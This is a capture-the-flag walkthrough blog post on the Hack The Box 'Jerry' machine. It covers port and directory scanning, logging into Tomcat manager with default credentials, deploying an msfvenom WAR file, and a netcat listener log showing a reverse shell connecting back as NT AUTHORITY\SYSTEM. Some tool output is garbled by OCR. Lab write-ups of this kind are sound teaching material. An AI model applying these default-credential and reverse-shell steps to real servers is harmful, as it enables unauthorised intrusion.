Yeah… that’s definitely not the Jerry I remember from Tom and Jerry. Anyway, let’s get started with our usual portscan:

Okay. Let’s look at some other enumeration scans, namely gobuster on port 8080 and nikto:
![kaliöhyd3 . "Tools/AutoRecon/resuIts/1ø.1ø.1ø.95/scans$ cat tcp_8Ø8Ø_http_gobuster.txt
(aux (Status:
(coml (Status:
/com4 (Status:
/com2 (Status:
/com3 (Status:
Icon (Status:
(docs (Status:
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
200) [Size: 0]
302) [Size: 0]
(examples (Status: 302) [Size: 0]
/favicon .ico (Status: 200) [Size: 21630]
(host-manager (Status: 302) [Size: 0]
/ index.jsp (Status: 200) [Size: 11398]
(manager (Status: 302) [Size: 0]
/nul (Status: 200) [Size: 0]](https://hyd3.home.blog/wp-content/uploads/2020/07/image-46.png?w=700)

Hmm. Ok interesting… So we can use PUT and place a malicious file on the server…? But let’s see if there’s another way to get into this box:

Ooh Apache Tomcat! Pretty familiar with this. Using default creds: tomcat and s3cret, we get in.
Scrolling down, we see we can upload a .war file.
Too easy. We can generate a war file with msfvenom to get a reverse shell:

Clicking the link navigates us to our war file which triggers the reverse shell

![kaliö)hyd3 . "Documents/htb/jerry$ rlwrap nc -nvlp
listening on [any]
connect to [10.10.14.30] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.96øø]
(c) 2013 Microsoft Corporation. All rights reserved .
whoami
nt authority\system
hostname
JERRY](https://hyd3.home.blog/wp-content/uploads/2020/07/image-52.png?w=516)
NT AUTHORITY\SYSTEM shell! A bit anti-climactic but oh well. Getting the flags, we see that this was the intended way because we have “2 for the price of 1.txt” for the flags:
